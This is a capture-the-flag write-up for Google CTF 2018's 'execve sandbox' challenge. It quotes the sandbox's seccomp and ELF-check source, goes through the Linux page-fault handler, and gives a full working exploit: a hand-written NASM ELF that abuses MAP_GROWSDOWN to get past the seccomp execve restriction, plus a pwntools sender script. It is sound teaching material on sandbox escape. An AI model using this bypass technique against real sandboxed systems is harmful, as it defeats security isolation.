EXECVE SANDBOX - Google CTF 2018

by abiondo, andreafioraldi, pietroborrello

What a kewl sandbox! Seccomp makes it impossible to execute ./flag

The sandbox reads a 64bit binary and proceeds to execute it in a temporary folder.

But this is not so easy.

First of all the ELF header is checked:

static int elf_check(const char *filename, unsigned long mmap_min_addr)

{

Elf_Binary_t *elf_binary = elf_parse(filename);

if (elf_binary == NULL) {

warnx("failed to parse ELF binary");

return -1;

}

Elf_Header_t header = elf_binary->header;

uint8_t *identity = header.identity;

int ret = 0;

if (identity[EI_CLASS] != ELFCLASS64) {

warnx("invalid ELF class \"%s\"", ELF_CLASS_to_string(identity[EI_CLASS]));

ret = -1;

goto out;

}

mmap_min_addr += PAGE_SIZE;

unsigned int i;

Elf_Section_t** sections = elf_binary->sections;

for (i = 0; i < header.numberof_sections; ++i) {

Elf_Section_t* section = sections[i];

if (section == NULL) {

warnx("invalid section %d", i);

ret = -1;

goto out;

}

if (section->virtual_address != 0 &&

section->virtual_address < mmap_min_addr + PAGE_SIZE) {

warnx("invalid section \"%s\" (0x%lx)", section->name,

section->virtual_address);

ret = -1;

goto out;

}

}

Elf_Segment_t** segments = elf_binary->segments;

for (i = 0; segments[i] != NULL; ++i) {

Elf_Segment_t* segment = segments[i];

if (segment->virtual_address != 0 &&

segment->virtual_address < mmap_min_addr + PAGE_SIZE) {

warnx("invalid segment (0x%lx)", segment->virtual_address);

ret = -1;

goto out;

}

}

out:

elf_binary_destroy(elf_binary);

return ret;

}

As we can see the ELF must be 64 bits and each of its segments (don’t know why also section checked, maybe some PIE magic was possible) must be over the (mmap_min_addr + PAGE_SIZE) address. Then before executing the ELF some seccomp rules are added:

static int install_syscall_filter(unsigned long mmap_min_addr)

{

int allowed_syscall[] = {

SCMP_SYS(rt_sigreturn),

SCMP_SYS(rt_sigaction),

SCMP_SYS(rt_sigprocmask),

SCMP_SYS(sigreturn),

SCMP_SYS(exit_group),

SCMP_SYS(exit),

SCMP_SYS(brk),

SCMP_SYS(access),

SCMP_SYS(fstat),

SCMP_SYS(write),

SCMP_SYS(close),

SCMP_SYS(mprotect),

SCMP_SYS(arch_prctl),

SCMP_SYS(munmap),

SCMP_SYS(fstat),

SCMP_SYS(readlink),

SCMP_SYS(uname),

};

scmp_filter_ctx ctx;

unsigned int i;

int ret;

ctx = seccomp_init(SCMP_ACT_KILL);

if (ctx == NULL) {

warn("seccomp_init");

return -1;

}

for (i = 0; i < sizeof(allowed_syscall) / sizeof(int); i++) {

if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, allowed_syscall[i], 0) != 0) {

warn("seccomp_rule_add");

ret = -1;

goto out;

}

}

This allows us to execute some system call, but unfortunately we won’t need them, and then comes the interesting part, that should prevent us from executing ./flag:

/* prevent mmap to map mmap_min_addr */

if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(mmap), 1,

SCMP_A0(SCMP_CMP_GE, mmap_min_addr + PAGE_SIZE)) != 0) {

warn("seccomp_rule_add");

ret = -1;

goto out;

}

/* first execve argument (filename) must be mapped at mmap_min_addr */

if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(execve), 1,

SCMP_A0(SCMP_CMP_EQ, mmap_min_addr)) != 0) {

warn("seccomp_rule_add");

ret = -1;

goto out;

}

These rules are quite tricky but essentially allows the execve syscall only if the first argument is mapped to mmap_min_addr address, but allow us to mmap only addresses above mmap_min_addr + PAGE_SIZE. Therefore it seems impossible to execute any binary.

After reading the mmap man page, we came up to an interesting flag:

MAP_GROWSDOWN

This flag is used for stacks. It indicates to the kernel

virtual memory system that the mapping should extend downward

in memory. The return address is one page lower than the

memory area that is actually created in the process's virtual

address space. Touching an address in the "guard" page below

the mapping will cause the mapping to grow by a page. This

growth can be repeated until the mapping grows to within a

page of the high end of the next lower mapping, at which point

touching the "guard" page will result in a SIGSEGV signal.

So our first idea was to allocate a page starting at mmap_min_addr + PAGE_SIZE + 1 using the MAP_GROWSDOWN flag, and to access the address at mmap_min_addr.

Therefore since the guard page was touched, as stated on the doc, the kernel should map the page for us. But apparently the documentation was not complete, and just the flag is not enough to let the system work. But we will discover this later.

While trying to make the MAP_GROWSDOWN system work we tried some other ideas. There is presented a short list of ideas we came up with:

| Ideas | Why not |

|---|---|

| Use brk(0x10000) to move the program break to the target | Unfortunately brk() just allows contiguous block allocation. |

| Use MAP_HUGETLB to allocate a page spanning more than PAGE_SIZE at mmap_min_addr + PAGE_SIZE + 1 to get back aligned to mmap_min_addr | Default policy for most system is to deny allocation for huge pages, and the server was too |

| Use sbrk(0x10000 - sbrk(0))to move the program break to the target | Translating the program break would have result in allocating the whole contiguous memory area in between, unfortunately a negative value for sbrk() only deallocates memory instead of allocating upward |

| Exploit some race conditions passing a binary with lots of sections to let the LIEF check run, and execute in parallel another quick binary that would mmap the first file in memory (file tmp location was printed on stdout) and change data section address, after being checked | I think it was hard but could have worked if only we have had the open() function |

| Trying to place the data segment at address 0x0 (that would pass the check), and let him grow up to 0x10000 | Obviously memory areas at program startup are allocated with mmap, therefore any allocation under mmap_min_addr will fail |

| Passing a PIE binary and try to load it at segment at 0x10000, it would pass the checks since the segment addressed would be 0x0 | I still believe the idea could work, but we didn’t succeed to make it |

| mmap() the whole address space starting from mmap_min_addr + PAGE_SIZE + 1 (using the flag MAP_32BIT to restrict it) to let the kernel select as the last page mmap_min_addr for us. | Our implementations never wrapped around into mmap_min_addr. We thought that due to ASLR, the mmap() function never wrapped over the mmap_base address before returning -1. So we couldn’t map the whole address space without MAP_FIXED |

The long table should suggest our frustration to make the MAP_GROWSDOWN system work. After giving up with all the other alternatives, we concluded that making MAP_GROWSDOWN to work was our only alternative to eternal damnation.

So we took our kernel reading skillz and started to investigate how the whole system should have worked.



As we should know every time unallocated memory is touched by a process (also due to Copy On Write or Lazy Physical Allocation) the kernel handler __do_page_fault is called.

Since MAP_GROWSDOWN (according to the doc) should trigger the memory expansion when the unallocated guard page was touched, __do_page_fault was exactly the right point to exhamine.

The first thing to do, since we had the possibility, was to run an ELF that would check the system running through the uname() syscall, to know the exact kernel version to read.

Running the binary we discover that Linux Kernel 4.13 was used, and in arch/x86/mm/fault.c we find our function.

__do_page_fault(struct pt_regs *regs, unsigned long error_code,

unsigned long address)

Before starting to dig in the code let’s take a look to “Understading the Linux Kernel” which provides a great image for the Page Fault Handler (for v2.6 but still valid).

Remember that we are accessing an unmapped memory region (the guard page) in user space, and we fail with a SIGSEGV, so let’s examine the flow:

Now we should see where we were wrong: we fail the check “Address could belong to User Mode stack”, and to know why (even if now we could guess) let’s examine the kernel code:

if (error_code & PF_USER) {

if (unlikely(address + 65536 + 32 * sizeof(unsigned long) < regs->sp))

{

bad_area(regs, error_code, address);

return;

}

}

if (unlikely(expand_stack(vma, address))) {

bad_area(regs, error_code, address);

return;

}

Therefore avoiding bad_area, will result in expand_stack get executed, that will map our memory region, calling expand_downward from the passed address.

So setting rsp to an address near before the faulting address, will simulate a User Mode Stack. Just a mov rsp, 0x10100 was missing to our initial code!

So our final ELF will be:

BITS 64

org 0x400000

ehdr: ; Elf64_Ehdr

db 0x7f, "ELF", 2, 1, 1, 0 ; e_ident

times 8 db 0

dw 2 ; e_type

dw 0x3e ; e_machine

dd 1 ; e_version

dq _start ; e_entry

dq phdr - $$ ; e_phoff

dq 0 ; e_shoff

dd 0 ; e_flags

dw ehdrsize ; e_ehsize

dw phdrsize ; e_phentsize

dw 1 ; e_phnum

dw 0 ; e_shentsize

dw 0 ; e_shnum

dw 0 ; e_shstrndx

ehdrsize equ $ - ehdr

phdr: ; Elf64_Phdr

dd 1 ; p_type

dd 5 ; p_flags

dq 0 ; p_offset

dq $$ ; p_vaddr

dq $$ ; p_paddr

dq filesize ; p_filesz

dq filesize ; p_memsz

dq 0x1000 ; p_align

phdrsize equ $ - phdr

_start:

mov rax, 9 ; mmap

mov rdi, 0x11000 ; addr = 0x11000

mov rsi, 4096 ; size = 4096

mov rdx, 3 ; prot = PROT_READ | PROT_WRITE

mov r10, 306 ; flags = MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED | MAP_GROWSDOWN

xor r8, r8 ; fd = -1

dec r8

xor r9, r9 ; off = 0

syscall

mov rax, qword [filename]

mov r10, rsp

mov rsp, 0x10100

mov qword [0x10000], rax

mov rax, 59 ; execve

mov rdi, 0x10000 ; filename

push 0

mov rdx, rsp ; envp = {0}

push 0x10000

mov rsi, rsp ; argv = {0x10000, 0}

syscall

filename db "./flag"

db 0

filesize equ $ - $$

And compiling it with

$ nasm -f bin -o flagger flagger.asm

Will give us the final binary to send with:

#!/usr/bin/env python2

from pwn import *

assert len(sys.argv) > 1

with open(sys.argv[1], 'rb') as f:

payload = f.read()

p = remote('execve-sandbox.ctfcompetition.com', 1337)

p.recvuntil('[*] waiting for an ELF binary...')

p.send(payload + 'deadbeef')

p.interactive()

Will give us our beloved flag!

CTF{Time_to_read_that_underrated_Large_Memory_Management_Vulnerabilities_paper}

In the following link to a zip file you can find the execve-sandbox.c source code, the execve-sandbox binary, the libLIEF.so binary needed to run execve-sandbox, the full exploit in the flagger.asm file and the run.py script.

Attachment: https://drive.google.com/file/d/1RbE5jM5aG8phRHA7s6–fbF4chsGMBpg/view?usp=sharing

tags: google - ctf - pwn - mhackeroni